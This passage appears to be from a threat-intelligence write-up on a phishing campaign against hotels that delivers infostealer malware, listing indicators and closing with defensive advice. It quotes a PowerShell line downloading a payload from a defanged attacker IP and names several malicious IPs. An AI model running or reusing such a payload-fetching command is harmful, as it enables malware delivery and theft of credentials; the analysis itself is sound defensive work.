
- Connections to Malicious IPs (45.93.201.114, 45.93.201.62, 142.132.167.230)

- Suspicious Powershell process and commands
- Large executable file size

- Browser File Read followed by file upload

- Executable download by process
$payload_var = (Invoke-webrequest -URI 'http://45.93.201[.]62/docs/SELAFPBQRhxvjn2AnvA6bcu8bGyDht.txt' -UseBasicParsing).Content;

Summary
This phishing campaign is concerning given its targeted nature. The genuine bookings made with the hotels, coupled with the back and forth email exchange makes it very convincing. The infostealer malware can be devastating to both individuals and organisations, as it steals sensitive information such as credentials, financial information and other confidential data. It is crucial for individuals and businesses in the hospitality sector to be aware of this threat and take necessary measures to protect themselves. This includes being cautious when opening email attachments and links from unknown sources, regularly updating antivirus software and educating employees on how to identify and avoid phishing attempts. By staying vigilant, we can help mitigate the impact of this dangerous threat actor and keep our personal and professional information safe.